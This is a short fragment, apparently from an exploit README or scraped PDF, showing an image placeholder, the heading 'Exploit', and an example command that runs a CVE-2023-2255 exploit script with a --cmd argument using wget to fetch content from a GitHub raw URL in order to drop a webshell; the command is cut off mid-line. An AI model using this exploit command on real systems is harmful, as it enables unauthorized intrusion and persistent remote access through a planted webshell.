 Exploit
Just an example to drop a webshell in current directory.
python3 CVE-2023-2255.py --cmd 'wget https://raw.githubusercontent.com/elweth-sec/CVE-2023-2255